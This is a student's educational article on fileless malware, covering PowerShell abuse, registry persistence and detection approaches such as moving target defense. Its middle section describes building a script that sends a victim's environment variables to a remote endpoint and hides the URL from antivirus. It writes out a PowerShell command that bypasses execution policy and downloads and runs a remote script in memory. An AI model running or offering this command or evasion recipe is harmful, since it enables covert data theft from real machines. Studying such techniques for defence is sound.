Malware authors have been more creative than UI designers in gaining access to the victim’s device in the least noticeable manner. A file-less malware is an attack vector that executes a command to access sensitive data or install a trojan on the system. The challenge people face here is that such an attack leaves no footprint on the system, making it untraceable unless the author modifies the registries for persistence.
These attacks utilize whitelisted, legitimate software applications on the targeted device with malicious intent, such as PowerShell, PsExec, or Windows Management Instrumentation.

The above illustration conveys how a file-less malware is used to gain illicit access to the victim’s system. The attacker usually initiates via the means of a social engineering attack to craft an email appearing legitimate to the end-user, accessing which spawns a shell, which executes a command to install a script from a remote URL directly into the memory (RAM). Upon completion of the defined function, the script modifies registry keys to achieve persistence, allowing the exploit to get executed on specific events such as system boot or scheduled events.
Such a category of attacks is considered more advantageous to attackers than traditional malware categories since they use standard shells available on the system; they are deemed evasive and become harder to detect.
How are such attacks crafted?
Consider a scenario wherein the attacker tries to capture the system details and stores them on a remote host. Attackers utilize several functionalities within default shells to carry out their intended attack. Some of these include encoding the data to block keyword-based detection algorithms, access to sensitive information via privileged users, etc. We can use the following code to achieve the said functionality by developing a script to steal users’ data through environment variables.

The above code would display the defined variables on the command line. Integrating this to a remote server to harvest the details, we can use the Invoke-RestMethod and send the desired data in a JSON format.

This script captures environment variables and passes them to the defined endpoint. However, URLs in writing can lead to anti-virus systems blocking the action. To overcome the same, we can use a utility provided by PowerShell to encode strings using ConvertFrom-SecureString as follows.

Upon executing the above command, we get an encoded string that outputs the endpoint defined, obfuscating the URL if used with the defined password. Inculcating the same into the actual script, we get the following:

Having the PowerShell script defined, we can now host the same onto a remote site that servers the script as and when requested as follows:
powershell -ExecutionPolicy Bypass -Command "[scriptblock]::Create((Invoke-WebRequest "https://raw.githubusercontent.com/rushilchoksi/Malware-Analysis/main/psScript.ps1").Content).Invoke();"
Invoking the above command, the data is requested from the system is then available through the endpoint defined, which can store every request received via POST, capturing the environment variables of the victim’s system. Additionally, this is a primitive attack scenario wherein only system details are retrieved. However, such attacks can be more sophisticated and lethal, allowing to dump of users’ password hashes on the endpoint, which can be deciphered via dictionary-based attacks.
Detection & Mitigation
Several types of threats regarding the said category; include reflective self-injection, remote DLL injection, malicious code execution using .NET to JScript, and several others. Such attacks can primarily be detected by examining processes running in memory. However, these signatures often take longer to determine than files on a disk. Specialized approaches also exist to deal with such vectors effectively; a few are listed below.
- Moving Target Defense: this concept is similar to the shell game, wherein the player must find the pea within one of the three shells after being moved. MTD employs what is known as a “polymorphic” technique. Polymorphing scrambles the binary layout of the compiled application either at compile-time (CASP) or during run-time (RASP) without affecting the performance or compatibility of the application’s logic.
- Threat Behavior Engine: it can be categorized as a multi-layer, next-gen protection system offering several components, including behavioral detection, remediation engine, and exploit prevention dedicated towards critical services targeted upon frequently attacked applications, including registries and WMI.
Conclusion
Considering the advancements in security tools and technologies over time, more robust and stringent policies are enforced upon the users, making it difficult for malware authors to curate payloads that could exploit the system in an undetectable manner. Although one cannot overlook security even with highly advanced tools and dedicated teams dealing with threats round the clock, as the director of the FBI, Robert Muller, once said, “there are only two types of companies: those that have been hacked and those that will be.”
References
- CrowdStrike • https://www.crowdstrike.com/cybersecurity-101/malware/fileless-malware/
- G2 • https://www.g2.com/articles/what-is-fileless-malware-and-how-attacks-occur
- Dark Reading • https://www.darkreading.com/edge-articles/fighting-fileless-malware-part-3-mitigations
- Trellix • https://www.trellix.com/en-us/security-awareness/ransomware/what-is-fileless-malware.html
Compiled By:
Rushil Choksi [19162171037]
VII Semester, B Tech – Computer Science Engineering, GUNI-ICT
For more details please visit: https://admission.ganpatuniversity.ac.in/
[Feature Image Source: https://samitsolutions.com/fileless-malware-what-is-it/]





